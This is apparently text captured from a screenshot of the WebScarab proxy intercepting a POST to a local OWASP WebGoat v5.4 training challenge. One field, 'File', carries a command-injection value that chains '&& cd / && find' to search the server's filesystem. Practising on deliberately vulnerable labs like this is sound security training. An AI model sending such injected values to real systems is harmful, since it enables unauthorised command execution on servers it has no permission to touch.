 Edit Request The CHALLENGE! - Moz... [WebScarab] 08:31 AM
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.174.77:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
Header Value Insert
Host 192.168....
User-Agent Mozilla/5.... Delete
Web
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && cd / && find . -iname webgoat_challenge_guest.jsp
Insert
Delete
Parsed Raw
Version Status Message
Header Value
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Accept changes Cancel changes Abort request Cancel ALL intercepts
OWASP WebGoat v5.4